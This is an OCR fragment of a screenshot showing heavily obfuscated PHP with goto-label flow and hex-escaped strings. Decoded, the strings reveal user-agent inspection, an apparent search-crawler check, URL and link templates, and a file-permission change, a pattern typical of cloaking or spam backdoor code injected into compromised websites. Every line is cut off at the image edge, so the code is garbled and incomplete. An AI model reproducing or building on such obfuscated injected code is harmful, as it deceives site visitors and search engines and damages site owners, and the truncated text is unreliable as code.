
goto meAMz; eckPK: $bSdEy = $_SERVER[$Mu4jC]; goto YlE81; TL
isset($_SERVER["\110\124\x54\x50\x5f\x55\123\105\x52\137\101\1
goto wY0VU; V6fPi: if (!($tNkvt || $p9t7M)) { goto bXQiQ; } goto
sprintf("\x68\x74\164\x70\x73\x3a\57\57\x25\163\x2e\x70\x79",
"\x3c\x61\x20\x68\x72\145\x66\75\x22\x25\163\x22\40\x74\x61\x72
preg_match("\57\x5e\150\164\164\x70\x73\77\x5c\72\134\57\x5c\x2
E1dRO; Szke6: die; goto LQWbK; Ojw6j: if ($IU2NX) { goto LPyxy
goto vh_Lk; rdZGH: $LRrKC = "\x67\x6f\x6f"; goto fQnTE; AQIOF
NrMvC; M9uq4: $gGiYX = str_replace("\x2e\170", "\x2e", trim($SGC
$FMxdC)) { goto G9nbW; } goto St6AW; xOSjm: $OBMjF = trim($y
mSvJB; UhKDV: if (!preg_match("\x2f" . $qK1KK . "\44\x2f\x73\
0555); goto xKQ_R; uI9LY: if (!$p9t7M) { goto zbLCp; } goto oM